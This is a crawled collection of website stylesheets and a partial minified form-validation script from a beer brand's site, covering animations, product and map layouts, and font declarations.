    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.8s cubic-bezier(0.455, 0.03, 0.515, 0.955);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.8s cubic-bezier(0.455, 0.03, 0.515, 0.955),-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .pr-infos.visible .pr-infos-title, .animate .pr-infos.visible .pr-infos-item {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s
}

    .animate .pr-infos.visible .pr-infos-item:nth-child(1) {
        -webkit-transition-delay: 0.38s;
        transition-delay: 0.38s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(2) {
        -webkit-transition-delay: 0.46s;
        transition-delay: 0.46s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(3) {
        -webkit-transition-delay: 0.54s;
        transition-delay: 0.54s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(4) {
        -webkit-transition-delay: 0.62s;
        transition-delay: 0.62s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(5) {
        -webkit-transition-delay: 0.7s;
        transition-delay: 0.7s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(6) {
        -webkit-transition-delay: 0.78s;
        transition-delay: 0.78s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(7) {
        -webkit-transition-delay: 0.86s;
        transition-delay: 0.86s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(8) {
        -webkit-transition-delay: 0.94s;
        transition-delay: 0.94s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(9) {
        -webkit-transition-delay: 1.02s;
        transition-delay: 1.02s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(10) {
        -webkit-transition-delay: 1.1s;
        transition-delay: 1.1s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(11) {
        -webkit-transition-delay: 1.18s;
        transition-delay: 1.18s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(12) {
        -webkit-transition-delay: 1.26s;
        transition-delay: 1.26s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(13) {
        -webkit-transition-delay: 1.34s;
        transition-delay: 1.34s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(14) {
        -webkit-transition-delay: 1.42s;
        transition-delay: 1.42s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(15) {
        -webkit-transition-delay: 1.5s;
        transition-delay: 1.5s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(16) {
        -webkit-transition-delay: 1.58s;
        transition-delay: 1.58s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(17) {
        -webkit-transition-delay: 1.66s;
        transition-delay: 1.66s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(18) {
        -webkit-transition-delay: 1.74s;
        transition-delay: 1.74s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(19) {
        -webkit-transition-delay: 1.82s;
        transition-delay: 1.82s
    }

    .animate .pr-infos.visible .pr-infos-item:nth-child(20) {
        -webkit-transition-delay: 1.9s;
        transition-delay: 1.9s
    }

.pr-focus {
    position: relative;
    overflow: hidden
}

.pr-focus-bg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #004b99
}

    .pr-focus-bg img {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%
    }

.pr-focus-wrapper {
    position: relative;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    padding: 170px 0 115px 0
}

.pr-focus-items {
    position: relative;
    max-width: 500px;
    text-align: center;
    margin: 0 auto;
    color: #fff;
    margin-top: 80px
}

.pr-focus-title-1 {
    font-size: 70px;
    line-height: 70px;
    margin-bottom: 0;
    color: #fff
}

.pr-focus-title-2 {
    color: #fff;
    font-size: 23px;
    margin-top: -10px
}

.pr-focus-item {
    margin-bottom: 60px;
    position: relative
}

    .pr-focus-item:before {
        content: "";
        display: block;
        position: absolute;
        height: 37px;
        width: 1px;
        background-color: #003da5;
        top: -55px;
        left: 50%
    }

    .pr-focus-item:first-child:before {
        display: none
    }

.pr-focus-item-title {
    margin-bottom: 5px
}

@media screen and (max-width: 1025px) {
    .pr-focus-wrapper {
        padding-top: 120px;
        padding-bottom: 70px
    }

    .pr-focus-item {
        margin-bottom: 80px
    }

        .pr-focus-item:before {
            top: -60px
        }

    .pr-focus-item-title {
        font-size: 25px;
        line-height: 28px;
        margin-bottom: 20px
    }
}

@media screen and (max-width: 736px) {
    .pr-focus-wrapper {
        padding-left: 20px;
        padding-right: 20px;
        -webkit-box-sizing: border-box;
        box-sizing: border-box
    }

    .pr-focus-wrapper {
        padding-top: 75px;
        padding-bottom: 25px
    }

    .pr-focus-item-title {
        font-size: 22px;
        line-height: 24px;
        margin-bottom: 10px
    }

    .pr-focus-title-1 {
        font-size: 45px;
        line-height: 50px
    }

    .pr-focus-title-2 {
        font-size: 18px;
        line-height: 22px;
        margin-top: 0
    }

    .pr-focus-items {
        margin-top: 50px
    }
}

.animate .pr-focus .pr-focus-item-title {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .pr-focus .pr-focus-item-txt {
    -webkit-transform: translate3d(0, 80px, 0);
    transform: translate3d(0, 80px, 0);
    opacity: 0
}

.animate .pr-focus .pr-focus-item:before {
    -webkit-transform: scaleY(0);
    transform: scaleY(0)
}

.animate .pr-focus.visible .pr-focus-item:before {
    -webkit-transform: scaleY(1);
    transform: scaleY(1);
    -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.animate .pr-focus.visible .pr-focus-item-title, .animate .pr-focus.visible .pr-focus-item-txt {
    -webkit-transform: translate3d(0, 0px, 0);
    transform: translate3d(0, 0px, 0);
    opacity: 1;
    -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s;
    transition: transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 0.7s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(1) .pr-focus-item-title {
    -webkit-transition-delay: 0.35s;
    transition-delay: 0.35s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(1) .pr-focus-item-txt {
    -webkit-transition-delay: 0.5s;
    transition-delay: 0.5s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(1):before {
    -webkit-transition-delay: 0.65s;
    transition-delay: 0.65s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(2) .pr-focus-item-title {
    -webkit-transition-delay: 0.55s;
    transition-delay: 0.55s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(2) .pr-focus-item-txt {
    -webkit-transition-delay: 0.7s;
    transition-delay: 0.7s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(2):before {
    -webkit-transition-delay: 0.85s;
    transition-delay: 0.85s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(3) .pr-focus-item-title {
    -webkit-transition-delay: 0.75s;
    transition-delay: 0.75s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(3) .pr-focus-item-txt {
    -webkit-transition-delay: 0.9s;
    transition-delay: 0.9s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(3):before {
    -webkit-transition-delay: 1.05s;
    transition-delay: 1.05s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(4) .pr-focus-item-title {
    -webkit-transition-delay: 0.95s;
    transition-delay: 0.95s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(4) .pr-focus-item-txt {
    -webkit-transition-delay: 1.1s;
    transition-delay: 1.1s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(4):before {
    -webkit-transition-delay: 1.25s;
    transition-delay: 1.25s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(5) .pr-focus-item-title {
    -webkit-transition-delay: 1.15s;
    transition-delay: 1.15s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(5) .pr-focus-item-txt {
    -webkit-transition-delay: 1.3s;
    transition-delay: 1.3s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(5):before {
    -webkit-transition-delay: 1.45s;
    transition-delay: 1.45s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(6) .pr-focus-item-title {
    -webkit-transition-delay: 1.35s;
    transition-delay: 1.35s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(6) .pr-focus-item-txt {
    -webkit-transition-delay: 1.5s;
    transition-delay: 1.5s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(6):before {
    -webkit-transition-delay: 1.65s;
    transition-delay: 1.65s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(7) .pr-focus-item-title {
    -webkit-transition-delay: 1.55s;
    transition-delay: 1.55s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(7) .pr-focus-item-txt {
    -webkit-transition-delay: 1.7s;
    transition-delay: 1.7s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(7):before {
    -webkit-transition-delay: 1.85s;
    transition-delay: 1.85s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(8) .pr-focus-item-title {
    -webkit-transition-delay: 1.75s;
    transition-delay: 1.75s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(8) .pr-focus-item-txt {
    -webkit-transition-delay: 1.9s;
    transition-delay: 1.9s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(8):before {
    -webkit-transition-delay: 2.05s;
    transition-delay: 2.05s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(9) .pr-focus-item-title {
    -webkit-transition-delay: 1.95s;
    transition-delay: 1.95s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(9) .pr-focus-item-txt {
    -webkit-transition-delay: 2.1s;
    transition-delay: 2.1s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(9):before {
    -webkit-transition-delay: 2.25s;
    transition-delay: 2.25s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(10) .pr-focus-item-title {
    -webkit-transition-delay: 2.15s;
    transition-delay: 2.15s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(10) .pr-focus-item-txt {
    -webkit-transition-delay: 2.3s;
    transition-delay: 2.3s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(10):before {
    -webkit-transition-delay: 2.45s;
    transition-delay: 2.45s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(11) .pr-focus-item-title {
    -webkit-transition-delay: 2.35s;
    transition-delay: 2.35s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(11) .pr-focus-item-txt {
    -webkit-transition-delay: 2.5s;
    transition-delay: 2.5s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(11):before {
    -webkit-transition-delay: 2.65s;
    transition-delay: 2.65s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(12) .pr-focus-item-title {
    -webkit-transition-delay: 2.55s;
    transition-delay: 2.55s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(12) .pr-focus-item-txt {
    -webkit-transition-delay: 2.7s;
    transition-delay: 2.7s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(12):before {
    -webkit-transition-delay: 2.85s;
    transition-delay: 2.85s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(13) .pr-focus-item-title {
    -webkit-transition-delay: 2.75s;
    transition-delay: 2.75s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(13) .pr-focus-item-txt {
    -webkit-transition-delay: 2.9s;
    transition-delay: 2.9s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(13):before {
    -webkit-transition-delay: 3.05s;
    transition-delay: 3.05s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(14) .pr-focus-item-title {
    -webkit-transition-delay: 2.95s;
    transition-delay: 2.95s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(14) .pr-focus-item-txt {
    -webkit-transition-delay: 3.1s;
    transition-delay: 3.1s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(14):before {
    -webkit-transition-delay: 3.25s;
    transition-delay: 3.25s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(15) .pr-focus-item-title {
    -webkit-transition-delay: 3.15s;
    transition-delay: 3.15s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(15) .pr-focus-item-txt {
    -webkit-transition-delay: 3.3s;
    transition-delay: 3.3s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(15):before {
    -webkit-transition-delay: 3.45s;
    transition-delay: 3.45s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(16) .pr-focus-item-title {
    -webkit-transition-delay: 3.35s;
    transition-delay: 3.35s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(16) .pr-focus-item-txt {
    -webkit-transition-delay: 3.5s;
    transition-delay: 3.5s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(16):before {
    -webkit-transition-delay: 3.65s;
    transition-delay: 3.65s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(17) .pr-focus-item-title {
    -webkit-transition-delay: 3.55s;
    transition-delay: 3.55s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(17) .pr-focus-item-txt {
    -webkit-transition-delay: 3.7s;
    transition-delay: 3.7s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(17):before {
    -webkit-transition-delay: 3.85s;
    transition-delay: 3.85s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(18) .pr-focus-item-title {
    -webkit-transition-delay: 3.75s;
    transition-delay: 3.75s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(18) .pr-focus-item-txt {
    -webkit-transition-delay: 3.9s;
    transition-delay: 3.9s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(18):before {
    -webkit-transition-delay: 4.05s;
    transition-delay: 4.05s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(19) .pr-focus-item-title {
    -webkit-transition-delay: 3.95s;
    transition-delay: 3.95s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(19) .pr-focus-item-txt {
    -webkit-transition-delay: 4.1s;
    transition-delay: 4.1s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(19):before {
    -webkit-transition-delay: 4.25s;
    transition-delay: 4.25s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(20) .pr-focus-item-title {
    -webkit-transition-delay: 4.15s;
    transition-delay: 4.15s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(20) .pr-focus-item-txt {
    -webkit-transition-delay: 4.3s;
    transition-delay: 4.3s
}

.animate .pr-focus.visible .pr-focus-item:nth-child(20):before {
    -webkit-transition-delay: 4.45s;
    transition-delay: 4.45s
}

/* CUSTOM STYLES - Added by Umbrella [April 2020] */
.bg-noimage {
    background-image: none;
}

.bg-hasimage {
    background-size: cover;
    background-position: center;
}

.bg-blue-d {
    background-color: #041E42;
}

.bg-white {
    background-color: #fff;
}

.c-blue {
    color: #041E42;
}

.c-blue-d {
    color: #193a83;
}

.c-blue-l {
    color: #2aacf0;
}

.c-white {
    color: #fff;
}

.ProdcutNameImg {
    width: 200px;
    margin: auto;
}

@media(max-width:1500px) {
    .ProdcutNameImg {
        width: 115px;
        margin: auto;
    }
}

.prodHeroImg {
    margin: 0;
}

.pr-product_name_img {
    width: 100px !important;
}

.ProdcutNameImg > img {
    width: 100%;
}

.img_resize {
    object-fit: cover;
}


--- FILE ---
content_type: text/css
request_url: https://www.1664blanc.com/assets/css/blanc.css
body_size: 1511
content:
html,
body {
  position: relative;
  height: 100%;
}

body {
  background: #eee;
  color: #000;
  margin: 0;
  padding: 0;
}

.swiper {
  width: 100%;
  height: 300px;
  background-color: #eee;
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  background: #fff;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #eee;
}

.swiper-button-next {
  padding: 5px;
  cursor: pointer;
}

.swiper-button-prev {
  padding: 5px;
  cursor: pointer;
}

@media (max-width: 760px) {
  .swiper-button-next {
    right: 20px;
    transform: rotate(90deg);
  }

  .swiper-button-prev {
    left: 20px;
    transform: rotate(90deg);
  }
}

.blanc-container-main {
  background-color: #eee;
  padding: 2rem;
}

.blanc-image-item {
  height: 150px;
  width: 200px;
  border-radius: 5px;
}

.blanc-title {
  display: flex;
  justify-content: center;
  padding: 2rem 2rem 1rem;
  background-color: #eee;
  color: #041e42;
  font-family: bourtonbasedrop !important;
  font-size: 55px;
  line-height: 42px;
}

.blanc-subtitle {
  display: flex;
  justify-content: center;
  padding: 1rem;
  background-color: #eee;
  color: #041e42;
  font-family: bourtonbasedrop !important;
  font-size: 18px;
}

.swiper-wrapper {
  margin: 0 4px;
}

@media (max-width: 736px) {
  .blanc-title {
    font-size: 45px;
    line-height: 42px;
  }

  .blanc-subtitle {
    font-size: 14px;
    line-height: 22px;
  }

  .blanc-image-item {
    width: 40vw;
  }
}

/** {
    box-sizing: border-box;
}*/
/*
@media screen and (max-width: 480px) {
    .map-container {
        flex-direction: column;
    }

    .address-container {
        font-family: bourtonbasedrop !important;
        color: #041e42;
        width: 100% !important;
        height: auto !important;
    }

    .map {
        width: 100% !important;
    }
}*/

/*this is  for map css*/
/*.map-container {
    height: 100vh;
    width: 100%;
    background-color: #eee;
    display: flex;
    padding: 40px;
    margin: auto;
}

.address-container {
    font-family: bourtonbasedrop !important;
    color: #041e42;
    background-color: #eee;
    width: 30%;
    height: 100%;
    display: flex;
    justify-content: start;
    flex-direction: column;
    overflow-y: scroll;
    align-items: center;
    padding: 2rem;
}

.address {
    border-top: 1px dotted gray;
    padding: 2rem;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 16px;
    cursor: pointer;
}

.add-icon, .add-text {
    padding: 1rem;
}

.map {
    background-color: rgb(108, 154, 228);
    width: 80%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.city-name {
    font-weight: bold;
}*/

/*this is related to new css for address map*/

* {
  /*If uncomment this will remove the social icons from Front end*/
  /*box-sizing: border-box;*/
  /*  color: #041e42;*/
  padding: 0;
  margin: 0;
}

.container {
  padding: 0;
  margin: 0;
}

.map-container {
  height: calc(100vh - 5em);
  background-color: #eee;
  display: flex;
  margin: 0;
}

.address-container {
  background-color: #eee;
  width: 400px;
  height: 100%;
  display: flex;
  justify-content: start;
  flex-direction: column;
  overflow-y: auto;
  align-items: center;
  min-width: 300px;
}

.address {
  border-top: 1px dotted #041e42;
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 15px;
  padding: 1rem;
}

.add-link {
  text-decoration: none;
  color: black;
}

.add-icon,
.add-text {

  color: #041e42;
}

.map {
  background-color: rgb(108, 154, 228);
  width: calc(100% - 300px);
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
}

.city-name {
  font-weight: bold;
}

/* search */
.global-search-container {
  display: flex;
  background-color: #041e42;
  height: 5em;
  margin: auto;
  align-items: center;
  justify-content: center;
}

.search {
  display: flex;
  width: 90%;
  margin: auto;
  align-items: center;
  justify-content: center;
  background-color: white;
  border-radius: 5px;
}

.search-input {
  width: 100%;
  height: 3em;
  padding: 5px 10px;
  font-size: medium;
  margin-left: 0;
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
  border: 0;
}

.local-search-container {
  height: 8em;
  width: 100%;
  display: flex;
  flex-direction: column;
}

.local-search {
  width: 100%;
  display: flex;
  align-items: center;
}

.search-in {
  height: 2.8em;
  width: 400px;
  font-size: medium;
  border: 1px solid gray;
  padding: 5px 10px;
}

input[type="checkbox"] {
  padding: 4px;
  cursor: pointer;
  margin: 4px;
}

.local-checkbox {
  font-size: larger;
  padding: 1.5em 1em;
}

.my-addressinfo {
  width: 100%;
}

.add-icon {
  /* width: 20%; */
}
.add-icon .material-icons {
  font-size: 40px;
}

.add-icon .material-icons.red{
  color:   #8b0000
}
.add-text {
  width: 80%;
}

.search-icon {
  background-color: white;
  padding: 7.5px 0px 7.5px 5px;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
  margin-right: 0;
  font-size: 30px;
}

.search-input:focus {
  outline: none;
}

.search-in:focus {
  outline: none;
}

.address-box {
  overflow-y: auto;
  /*  scrollbar-width: thin;*/
}


--- FILE ---
content_type: text/css
request_url: https://www.1664blanc.com/css/Fonts_Crotia.css
body_size: -38
content:
@font-face {
    font-family: 'Kronenbourg-1664Italic';
    src: url('/assets/fonts/Croatia/Kronenbourg-1664Italic.WOFF') format('woff');
}
@font-face {
    font-family: 'TrajanPro-Bold';
    src: url('/assets/fonts/Croatia/TrajanPro-Bold.WOFF') format('woff');
}
@font-face {
    font-family: 'TrajanPro-Regular';
    src: url('/assets/fonts/Croatia/TrajanPro-Regular.WOFF') format('woff');
}
@font-face {
    font-family: 'AvenirMedium';
    src: url('/assets/fonts/Croatia/AvenirMedium.woff') format('woff');
}

--- FILE ---
content_type: text/css
request_url: https://www.1664blanc.com/css/Theme_Crotia.css
body_size: 152
content:
body {
    font-family: 'AvenirMedium', sans-serif;
    font-family: Industry;
}
.trajan, .title-1, .title-2, .mg-grid-title, .title-3, .title-sub, .title-sub-small, .traj-b, .dynamic-content h2, .dynamic-content h3, .dynamic-content h4, .dynamic-content h5, .main-loader-loading, .header-nav-item, .footer-lang, .button, .ps-slide-title, .hm-product-slide-title, .loader-txt, .cookie-bt, .hm-top-scroll, .age-content, .age-form-item, .ct-form-input-placeholder, .ct-form-select-placeholder, .ct-form-valid, .mg-top-tag, .mg-grid-item-title, .mga-article-date, .mga-article-tags-item, .pr-products-item-title, .pr-infos-left {
    font-family: 'TrajanPro-Regular', serif;
    font-family: Industry;
}

--- FILE ---
content_type: text/css
request_url: https://www.1664blanc.com/assets/magitem.css
body_size: 1459
content:
/* * {
  box-sizing: border-box;
  margin: 0%;
  padding: 0%;
} */
.tagName {
  display: none;
}
.tagLabel {
  margin: 9px 18px 9px 18px;
  font-size: 20px;
  font-family: "trajan-pro-regular", "serif";
  text-transform: uppercase;
  color: #fff;
  padding: 15px 20px 15px 20px;
  display: inline-block;
  border: 1px solid #fff;
  cursor: pointer;
  -webkit-transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),
    color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: background 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),
    color 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}

.tagLabel:hover {
  background-color: #fff;
  color: #193a83;
}

.selected {
  background-color: #fff;
  color: #193a83;
}
#tagTitle {
  /* display: none; */
  /* padding-top: 100px; */
  text-align: center;
  text-transform: uppercase;
  color: #004b99;
  font-family: "trajan-pro-regular", "serif";
  font-size: 55px;
  font-weight: normal;
  line-height: 74px;
}
.magGridWrapper {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
  width: 95%;
  margin: auto;
  margin-top: 100px;
  margin-bottom: 100px;
}
a {
  text-decoration: none;
  cursor: pointer;
}
.magItem {
  display: flex;
  background-color: #f0f0f0;
  min-height: 340px;
  overflow: hidden;
}
.magVidItem {
  flex-direction: column;
  position: relative;
  height: 700px;
}
.magItemContainer {
  position: relative;
}
.magItemImage {
  width: 50%;
  overflow: hidden;
  position: relative;
  -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),
    -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.videoImg {
  height: 300px;
  width: 100%;
  margin: auto;
}

.magItemImage > img {
  /* width: 100%;
  height: 100%; */
  /* -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1),
    -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1); */
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.magVid {
  width: auto;
  margin: auto;
}
.magVid > img {
  position: static;
  transform: translate(0%, 0%);
  margin: auto;
  width: 100%;
  height: 300px;
  object-fit: contain;
}

.magItemImage:hover {
  transform: scale(1.08);
}
.playBtn {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 64px;
  height: 64px;
  border-radius: 100%;
  background-color: #fff;
}
.playIcon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  border-style: solid;
  box-sizing: border-box;
  width: 5px;
  height: 5px;
  border-width: 37px 0px 37px 74px;
  border-width: 5.5px 0 5.5px 6px;
  border-color: transparent transparent transparent #193a83;
  background-color: transparent;
  margin-left: 6px;
}
.magItemContent {
  color: #004b99;
  width: 60%;
  padding: 48px;
  padding-bottom: 30px;
}
.title {
  font-size: 20px;
  line-height: 26px;
  max-width: 380px;
  margin-bottom: 10px;
  font-family: "trajan-pro-regular", "serif";
  font-weight: normal;
  text-transform: uppercase;
}
.vidTitle {
  font-size: 35px;
  line-height: 40px;
  max-width: 380px;
  margin-bottom: 20px;
  color: #004b99;
  font-family: "trajan-pro-regular", "serif";
  font-weight: normal;
}
.text {
  font-size: 13px;
  line-height: 22px;
  font-family: "avenir-medium-regular", "sans-serif";
}

.magTagContent {
  margin-top: 40px;
  display: flex;
  flex-wrap: wrap;
}
.tagText {
  padding: 5px 10px 5px 10px;
  border: 1px solid #c8ccdc;
  margin-right: 2px;
  margin-bottom: 2px;
}
.vidContent {
  width: 80%;
}
.showTag {
  padding-top: 100px;
}

@media (max-width: 1024px) {
  .magGridWrapper {
    grid-template-columns: 100%;
    /* width: 85%; */
    margin-top: 50px;
  }
  #tagTitle {
    font-size: 20px;
    line-height: 30px;
  }
  .showTag {
    padding-top: 50px;
  }

  .magItem {
    min-height: auto;
    flex-direction: column;
    width: 90%;
    margin: auto;
  }
  .magItemImage,
  .magItemContent {
    width: auto;
  }
  .magItemImage > img {
    position: unset;
    transform: translate(0, 0);
    width: -webkit-fill-available;
  }
  .magItemContent {
    padding: 26px;
  }
  .title {
    font-size: 25px !important;
    line-height: 25px !important;
  }
  .text {
    font-size: 15px;
    line-height: 25px;
  }
  .magVidItem {
    height: 650px;
  }
  .magVid > img {
    object-fit: cover;
  }
}
.magItem,
.tagLabel,
.showTag {
  position: relative;
  animation-name: floatup;
  animation-duration: 2s;
}

@keyframes floatup {
  from {
    bottom: -100px;
  }
  to {
    bottom: 0px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.1664blanc.com/assets/js/vendor/validate.min.js
body_size: 2109
content:
/*! validate v1.1.2 | (c) 2018 Chris Ferdinandi | MIT License | http://github.com/cferdinandi/validate */
!(function(e,t){"function"==typeof define&&define.amd?define([],t(e)):"object"==typeof exports?module.exports=t(e):e.validate=t(e)})("undefined"!=typeof global?global:this.window||this.global,(function(e){"use strict";var t,r={},a="querySelector"in document&&"addEventListener"in e,o={selector:"[data-validate]",fieldClass:"error",errorClass:"error-message",messageValueMissing:"Please fill out this field.",messageValueMissingSelect:"Please select a value.",messageValueMissingSelectMulti:"Please select at least one value.",messageTypeMismatchEmail:"Please enter an email address.",messageTypeMismatchURL:"Please enter a URL.",messageTooShort:"Please lengthen this text to {minLength} characters or more. You are currently using {length} characters.",messageTooLong:"Please shorten this text to no more than {maxLength} characters. You are currently using {length} characters.",messagePatternMismatch:"Please match the requested format.",messageBadInput:"Please enter a number.",messageStepMismatch:"Please select a valid value.",messageRangeOverflow:"Please select a value that is no more than {max}.",messageRangeUnderflow:"Please select a value that is no less than {min}.",messageGeneric:"The value you entered for this field is 